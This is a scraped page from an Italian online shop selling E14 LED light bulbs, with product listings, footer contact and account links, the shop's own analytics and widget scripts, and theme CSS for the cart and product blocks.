class="product_description"> Lampadina LED Bulbo 7W&nbsp;Alto Risparmio...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=699&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="699" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/699-lampadina-led-7w-watt-e14-bulbo-luce-caldafreddanaturale-globo-mapam.html" rel="https://www.pianetalowcost.it/e14/699-lampadina-led-7w-watt-e14-bulbo-luce-caldafreddanaturale-globo-mapam.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/716-lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.html" class="lnk_img product-image" title="Lampadina LED E14 Candela 5 Watt Luce Fredda Naturale Calda Mapam"> <img src="https://www.pianetalowcost.it/2779-home_default/lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Candela 5 Watt Luce Fredda Naturale Calda Mapam" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/716-lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.html" title="Lampadina LED E14 Candela 5 Watt Luce Fredda Naturale Calda Mapam">Lampadina LED E14 Candela 5...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadina Candela LED 5W E14 220V&nbsp;&nbsp;Alto...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=716&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="716" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/716-lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.html" rel="https://www.pianetalowcost.it/e14/716-lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/721-lampadina-led-5w-e14-oliva-luce-caldafreddanaturale-mapam.html" class="lnk_img product-image" title="Lampadina LED 5W E14 Oliva Luce Calda/Fredda/Naturale Mapam"> <img src="https://www.pianetalowcost.it/2819-home_default/lampadina-led-5w-e14-oliva-luce-caldafreddanaturale-mapam.jpg" alt="Lampadina LED 5W E14 Oliva Luce Calda/Fredda/Naturale Mapam" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/721-lampadina-led-5w-e14-oliva-luce-caldafreddanaturale-mapam.html" title="Lampadina LED 5W E14 Oliva Luce Calda/Fredda/Naturale Mapam">Lampadina LED 5W E14 Oliva Luce...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadina Oliva LED 5W E14 220V&nbsp;&nbsp;Alto...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=721&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="721" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/721-lampadina-led-5w-e14-oliva-luce-caldafreddanaturale-mapam.html" rel="https://www.pianetalowcost.it/e14/721-lampadina-led-5w-e14-oliva-luce-caldafreddanaturale-mapam.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/964-lampadina-led-a-spirale-e14-5-7-9-11w-lampada-risparmio-energetico-basso-consumo.html" class="lnk_img product-image" title="Lampadina led a spirale E14 5 7 9 11w lampada risparmio energetico basso consumo"> <img src="https://www.pianetalowcost.it/4187-home_default/lampadina-led-a-spirale-e14-5-7-9-11w-lampada-risparmio-energetico-basso-consumo.jpg" alt="Lampadina led a spirale E14 5 7 9 11w lampada risparmio energetico basso consumo" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/964-lampadina-led-a-spirale-e14-5-7-9-11w-lampada-risparmio-energetico-basso-consumo.html" title="Lampadina led a spirale E14 5 7 9 11w lampada risparmio energetico basso consumo">Lampadina led a spirale E14 5 7...</a></h5><div class="content_price"><p class="price_display"> <span class="price">1,80 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadine basso consumo a spirale con i nuovi...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=964&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="964" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/964-lampadina-led-a-spirale-e14-5-7-9-11w-lampada-risparmio-energetico-basso-consumo.html" rel="https://www.pianetalowcost.it/e14/964-lampadina-led-a-spirale-e14-5-7-9-11w-lampada-risparmio-energetico-basso-consumo.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1979-lampadina-led-filamento-fiamma-4w-attacco-piccolo-e14-colpo-di-vento-candela-trasparente-luce-bianca-naturale-calda.html" class="lnk_img product-image" title="Lampadina led filamento fiamma 4w attacco piccolo E14 colpo di vento candela trasparente luce bianca naturale calda"> <img src="https://www.pianetalowcost.it/8654-home_default/lampadina-led-filamento-fiamma-4w-attacco-piccolo-e14-colpo-di-vento-candela-trasparente-luce-bianca-naturale-calda.jpg" alt="Lampadina led filamento fiamma 4w attacco piccolo E14 colpo di vento candela trasparente luce bianca naturale calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1979-lampadina-led-filamento-fiamma-4w-attacco-piccolo-e14-colpo-di-vento-candela-trasparente-luce-bianca-naturale-calda.html" title="Lampadina led filamento fiamma 4w attacco piccolo E14 colpo di vento candela trasparente luce bianca naturale calda">Lampadina led filamento fiamma...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,20 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Le lampadine led a filamento presentano lo...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1979&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1979" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1979-lampadina-led-filamento-fiamma-4w-attacco-piccolo-e14-colpo-di-vento-candela-trasparente-luce-bianca-naturale-calda.html" rel="https://www.pianetalowcost.it/e14/1979-lampadina-led-filamento-fiamma-4w-attacco-piccolo-e14-colpo-di-vento-candela-trasparente-luce-bianca-naturale-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1980-lampadina-led-filamento-g45-4w-bulbo-attacco-e14-trasparente-luce-calda-fredda-bianca-naturale.html" class="lnk_img product-image" title="Lampadina led filamento G45 4w bulbo attacco E14 trasparente luce calda fredda bianca naturale"> <img src="https://www.pianetalowcost.it/8656-home_default/lampadina-led-filamento-g45-4w-bulbo-attacco-e14-trasparente-luce-calda-fredda-bianca-naturale.jpg" alt="Lampadina led filamento G45 4w bulbo attacco E14 trasparente luce calda fredda bianca naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1980-lampadina-led-filamento-g45-4w-bulbo-attacco-e14-trasparente-luce-calda-fredda-bianca-naturale.html" title="Lampadina led filamento G45 4w bulbo attacco E14 trasparente luce calda fredda bianca naturale">Lampadina led filamento G45 4w...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,20 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Le lampadine led a filamento presentano lo...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1980&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1980" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1980-lampadina-led-filamento-g45-4w-bulbo-attacco-e14-trasparente-luce-calda-fredda-bianca-naturale.html" rel="https://www.pianetalowcost.it/e14/1980-lampadina-led-filamento-g45-4w-bulbo-attacco-e14-trasparente-luce-calda-fredda-bianca-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li></ul></div></div><div class="customNavigation"> <a class="btn prev ttproductscategory_prev">Prev</a> <a class="btn next ttproductscategory_next">Successivo</a></div> </section></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="ttfooter-top"></div><div class="row"><section id="social_block" class="pull-left block footer-block col-xs-12 col-sm-3"><h4>Seguici</h4><ul class="toggle-footer"><li class="ttdesc">Link ai nostri Social</li><li class="facebook"> <a class="_blank" href="https://www.facebook.com/Pianeta-Grandi-magazzini-Low-Cost-840782122640616" title="Facebook"> <span>Facebook</span> </a></li></ul> </section><section id="block_contact_infos" class="block footer-block col-xs-12 col-sm-3"><div><h4>Informazioni negozio</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i><div class="ttcontactinfo">Pianeta srls - Via Michele Guadagno, 29, 80137 Napoli - P.IVA: 09055731211 Sede operativa: SP335 Località Aurno - Marcianise (CE)</div></li><li> <i class="icon-phone"></i> <span>331 843 6116 (anche WhatsApp)</span></li><li> <i class="icon-envelope-alt"></i> <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%70%69%61%6e%65%74%61%6c%6f%77%63%6f%73%74.%69%74" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x70;&#x69;&#x61;&#x6e;&#x65;&#x74;&#x61;&#x6c;&#x6f;&#x77;&#x63;&#x6f;&#x73;&#x74;&#x2e;&#x69;&#x74;</a></span></li></ul></div> </section><section id="myaccount" class="block footer-block col-xs-12 col-sm-3"><h4><a href="https://www.pianetalowcost.it/my-account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://www.pianetalowcost.it/order-history" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://www.pianetalowcost.it/order-follow" title="Restituzione delle mie merci" rel="nofollow">Restituzione delle mie merci</a></li><li><a href="https://www.pianetalowcost.it/credit-slip" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://www.pianetalowcost.it/addresses" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://www.pianetalowcost.it/identity" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li><li><a href="https://www.pianetalowcost.it/discount" title="I miei buoni" rel="nofollow">I miei buoni</a></li></ul></div> </section><div id="newsletter_block_left" class="block footer-block col-sm-3 hb-animate-element right-to-left"><h4 class="title_block">Newsletter</h4><div class="tt-desc">Vuoi essere informato su aggiornamenti e promozioni? Iscriviti alla nostra Newsletter</div><div class="block_content"><form action="//www.pianetalowcost.it/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Iscrivimi</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="block footer-block col-xs-12 col-sm-12" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.pianetalowcost.it/new-products" title="Nuovi prodotti"> Nuovi prodotti </a></li><li class="item"> <a href="https://www.pianetalowcost.it/best-sales" title="I più venduti"> I più venduti </a></li><li class="item"> <a href="https://www.pianetalowcost.it/contact-us" title="Contattaci"> Contattaci </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/1-delivery" title="Spedizione"> Spedizione </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/2-legal-notice" title="Diritto di Recesso"> Diritto di Recesso </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/3-terms-and-conditions-of-use" title="Condizioni contrattuali"> Condizioni contrattuali </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/4-chi-siamo" title="Chi Siamo"> Chi Siamo </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/5-metodi-di-pagamento" title="Pagamento"> Pagamento </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/6-come-acquistare" title="Come Acquistare"> Come Acquistare </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/8-privacy" title="Privacy"> Privacy </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/14-procedure-di-reso" title="Procedure di Reso"> Procedure di Reso </a></li></ul> </section><script type="text/javascript">$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "5618727";
						navinfo.token = "d146f690286865a212707d9106a2f13a535f1d00";
						$.post("https://www.pianetalowcost.it/index.php?controller=statistics", navinfo);
					});</script><script type="text/javascript">var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "3166911";
						pagetime.id_page = "725";
						pagetime.time_start = "2026-01-28 07:25:30";
						pagetime.token = "b1ad87c80c2f0e4c90643c8f3c695ddc636c6908";
						pagetime.time = time_end-time_start;
						$.post("https://www.pianetalowcost.it/index.php?controller=statistics", pagetime);
					}
				);</script><script type="text/javascript">var subscribers = "Sottoscrittori";
  var videoviewsyc = "Visualizzazioni video"; 
    var viewsyc = "visualizzazioni"; 
   var monthyc = "1 mese"; 
      var monthsyc = "mesi";
	  var loadmoreyc = "Carica altri";
	    var alldoneyc = "Fine";
	     var yearyc = "1 anno"; 
		   var yearsyc = "anni"; 
		     var loadingyc = "Caricamento...."; 
		   var agoyc = "";
		      var viewsyc = "visualizzazioni"; 
    var uploadsyc = "Caricati"; 
	  var featuredyc = "Home"; 
	    var playlistyc = "Plaulist"; 



 

	

	$('#youtuwall').youtuwall({
			apiKey:'AIzaSyCkL4mfiRO590DMxbWe6GU3mWX8ERLzpCQ',
			youTubeChannelURL:"https://www.youtube.com/channel/UCFs6pPOUEiEs6kkhfUT7DMw",
			
			youTubePlaylistURL:"https://www.youtube.com/playlist?list=PLZgmyTPc2P0x5d0VL2-dwciVQqkcsqdRz",
			youtuwallDefaultTab:"UPLOADS",
			youtuwallColumns:3,
			showVideoInLightbox:1,
			maxResults:6,
			showFeaturedVideoOnLoad : true,
			youtuwallFeaturedPlaylistId : null,
		});

		
		$("#youtuwall-tabs span[id^=uploads_]").click();</script><script type="text/javascript" >$('iframe').flexy({
    addcss: true,
    classname: 'flexy-wrapper',
    widescreen: true

});</script></div> </footer><div class="ttfooter-bg"></div></div><div id="goToTop" title="Top" style="display: block;"></div>  <script type="text/javascript" src="https://www.termsfeed.com/public/cookie-consent/4.2.0/cookie-consent.js" charset="UTF-8"></script> <script type="text/javascript" charset="UTF-8">document.addEventListener('DOMContentLoaded', function (){ cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"it","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"page_refresh_confirmation_buttons":false,"website_name":"www.pianetalowcost.it","website_privacy_policy_url":"https://www.pianetalowcost.it/content/8-privacy"});
});</script> <noscript>Free cookie consent management tool by <a href="https://www.termsfeed.com/">TermsFeed Generator</a></noscript><a href="#" id="open_preferences_center">Update cookies preferences</a>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/modules/productscategory/css/productscategory.css
body_size: -125
content:
#productscategory_list .product-name {
  margin-bottom: 5px;
}
#productscategory_list .product-name a {
  font-size: 15px;
  line-height: 18px;
  color: #333333;
}
#productscategory_list .product-name a:hover {
  color: #195594;
}
#productscategory_list .exclusive span {
  font-size: 13px;
  line-height: 18px;
  padding: 2px 8px 3px;
  text-decoration: none;
}
#productscategory_list .exclusive span:focus, #productscategory_list .exclusive span:active {
  text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/modules/blockcart/blockcart.css
body_size: 2584
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
.ttheader_cart {
  bottom: 0;
  float: right;
  padding: 0;
  position: static;
  right: 0;
  width: 185px;
  z-index: 1;
  margin: 38px auto 0;
}
@media (max-width: 767px) {
  .ttheader_cart {
    height: 55px;
    position: absolute;
    width: 55px;
    background: #e2e2e2 !important;
    /* Old browsers */
    background: -moz-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ffc520 0%, #ffb505 100%) !important;
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc520', endColorstr='#ffb505',GradientType=0 ) !important;
    /* IE6-9 */
  }
}
@media (max-width: 480px) {
  .ttheader_cart {
    float: none;
    margin: 20px auto 0;
  }
}

#header .shopping_cart {
  float: right;
  height: 100%;
  padding-top: 0;
  position: relative;
  width: 100%;
}

@media (max-width: 480px) {
  .shopping_cart {
    padding-top: 20px;
  }
}
@media (max-width: 1200px) {
  .shopping_cart {
    margin: 0 auto;
    float: none;
    width: 100%;
  }
}
.shopping_cart > a:first-child {
  padding: 0;
  display: block;
  color: #666666;
  width: 100%;
  height: 100%;
  padding: 0px 0 0 42px;
  position: relative;
}
@media (max-width: 767px) {
  .shopping_cart > a:first-child {
    font-size: 0;
    padding: 0;
  }
}
@media (max-width: 480px) {
  .shopping_cart > a:first-child {
    text-align: left;
  }
}
.shopping_cart > a:first-child b {
  color: #9bbb59;
  font-weight: 700;
  font-family: "Roboto", Helvetica, sans-serif;
  font-size: 16px;
  float: left;
  width: 100%;
}
@media (max-width: 767px) {
  .shopping_cart > a:first-child b {
    font-size: 0;
  }
}
.shopping_cart > a:first-child .ajax_cart_quantity.unvisible {
  float: left;
  padding: 0 6px 0 0;
}
.shopping_cart > a:first-child:before {
  content: "";
  background: transparent url("../../../img/templatetrip/sprite.png") no-repeat scroll -32px -116px;
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
}
@media (max-width: 767px) {
  .shopping_cart > a:first-child:before {
    float: left;
    height: 100%;
    width: 100%;
    position: static;
    background-position: -22px -112px;
  }
}
.shopping_cart .ajax_cart_total {
  display: none !important;
}
.shopping_cart .ajax_cart_product_txt_s.unvisible {
  display: none;
}
.shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
  content: "\f0d7";
  font-family: "FontAwesome";
  display: inline-block;
  float: right;
  font-size: 18px;
  color: #686666;
  padding: 6px 0 0 0;
}
.shopping_cart .block_cart_collapse:after {
  content: "\f0d8";
  padding: 4px 0px 2px 0px;
}
.shopping_cart:hover > a:first-child:before {
  background-position: -32px -170px;
}
@media (max-width: 767px) {
  .shopping_cart:hover > a:first-child:before {
    background-position: -22px -166px;
  }
}
.shopping_cart:hover > a:first-child b {
  color: #333333;
}

.cart_block .cart_block_list .remove_link {
  position: absolute;
  right: 0;
  top: 0;
}
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #333333;
  display: block;
  width: 100%;
  height: 100%;
}
.cart_block .cart_block_list .remove_link a:before,
.cart_block .cart_block_list .ajax_cart_block_remove_link:before {
  display: inline-block;
  content: "\f00d";
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 18px;
}
.cart_block .cart_block_list .remove_link a:hover,
.cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
  color: #2b5595;
}
.cart_block .cart-images {
  float: left;
  margin-right: 15px;
}
.cart_block .cart-images img {
  border: 1px solid #eeeeee;
}
.cart_block .cart-info {
  overflow: hidden;
  position: relative;
  padding-right: 15px;
}
.cart_block .cart-info .price {
  color: #333333;
  font-size: 14px;
}
.cart_block .cart-info .product-name {
  padding-bottom: 0;
  margin-top: 0;
}
.cart_block .cart-info .product-name a {
  line-height: 18px;
  display: inline-block;
}
.cart_block .cart-info .quantity-formated {
  display: inline-block;
  text-transform: uppercase;
  font-size: 10px;
  padding-right: 3px;
}
.cart_block .cart-info .quantity-formated .quantity {
  font-size: 15px;
}
.cart_block dt {
  font-weight: normal;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.cart_block dd {
  position: relative;
}
.cart_block dd .cart_block_customizations {
  border-top: 1px dashed #2b5595;
}
.cart_block dd .cart_block_customizations li {
  padding: 10px 20px;
}
.cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
  position: absolute;
  right: 10px;
}
.cart_block .cart_block_no_products {
  margin: 0;
  padding: 10px 20px;
}
.cart_block .cart-prices {
  position: relative;
  padding: 10px 0;
}
.cart_block .cart-prices:before {
  border-top: 1px solid #eeeeee;
  bottom: 0;
  content: "";
  float: left;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.cart_block .cart-prices:after {
  border-top: 1px solid #eeeeee;
  content: "";
  float: left;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.cart_block .cart-prices .cart-prices-line {
  overflow: hidden;
}
.cart_block .cart-prices .cart-prices-line.last-line {
  border: none;
}
.cart_block .cart-buttons {
  overflow: hidden;
  padding: 15px 0 0;
  margin: 0;
  background: #f6f6f6;
}
.cart_block .cart-buttons a {
  width: auto;
  float: right;
  text-align: center;
  margin-bottom: 0;
  margin-right: 10px;
}
.cart_block .cart-buttons a#button_order_cart {
  margin-right: 0;
}
.cart_block .cart-buttons a#button_order_cart span {
  color: white;
  padding: 8px 20px;
}
.cart_block .cart-buttons a#button_order_cart:hover span {
  border-color: #f3604d;
  background: #f3604d !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #f3604d 0%, #e3503d 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3604d', endColorstr='#e3503d',GradientType=0 ) !important;
  /* IE6-9 */
}

/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
  position: absolute;
  top: 54px;
  right: 0;
  z-index: 100;
  display: none;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  height: auto;
  background: white;
  padding: 10px;
  border: 1px solid #eeeeee;
  width: 270px;
}
@media (max-width: 480px) {
  #header .cart_block {
    width: 225px;
  }
}
#header .cart_block a {
  color: #666666;
}
#header .cart_block a:hover {
  color: #9c9b9b;
}
#header .cart_block .cart_block_list .remove_link a,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #666666;
  outline: none;
  text-decoration: none;
}
#header .cart_block .cart_block_list .remove_link a:hover,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
  color: #9c9b9b;
}
#header .cart_block dt {
  margin: 15px 0;
}
#header .cart_block dt.first_item {
  margin-top: 0;
}
#header .cart_block .product-atributes {
  font-size: 11px;
}
#header .cart_block .product-atributes a {
  color: #9c9b9b;
}
#header .cart_block .product-atributes a:hover {
  color: #666666;
}
#header .cart_block .cart-buttons {
  background: none;
}
#header .block_content {
  margin-bottom: 0;
}

.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
  display: none;
}

.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
  float: right;
}

.cart_block table.vouchers {
  clear: both;
  width: 80%;
  margin: 0 auto;
  margin-bottom: 10px;
}
.cart_block table.vouchers tr td {
  padding: 2px;
}
.cart_block table.vouchers tr td.quantity {
  margin-right: 5px;
  min-width: 18px;
}
.cart_block table.vouchers tr td.delete {
  padding-left: 0;
  padding-right: 0;
  text-align: right;
  width: 15px;
}

/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background-color: #000;
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 98;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
}

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
}

#layer_cart {
  background-color: white;
  position: absolute;
  display: none;
  z-index: 99;
  padding: 20px;
  width: 84%;
  margin-right: 8%;
  margin-left: 8%;
}
#layer_cart .layer_cart_product {
  padding: 0;
  overflow: hidden;
  position: static;
}
#layer_cart .layer_cart_product .title {
  display: block;
  font: 700 14px/22px "Roboto", Helvetica, sans-serif;
  margin-bottom: 22px;
  text-transform: uppercase;
  display: table;
}
@media (max-width: 767px) {
  #layer_cart .layer_cart_product .title {
    font-size: 18px;
    padding-right: 0;
    line-height: normal;
  }
}
#layer_cart .layer_cart_product .title i {
  line-height: 22px;
  float: left;
  padding-right: 8px;
}
@media (max-width: 767px) {
  #layer_cart .layer_cart_product .title i {
    font-size: 22px;
    line-height: 22px;
  }
}
#layer_cart .layer_cart_product .product-image-container {
  max-width: 178px;
  float: left;
  margin-right: 30px;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
@media (max-width: 480px) {
  #layer_cart .layer_cart_product .product-image-container {
    float: none;
    margin-right: 0;
    margin-bottom: 10px;
  }
}
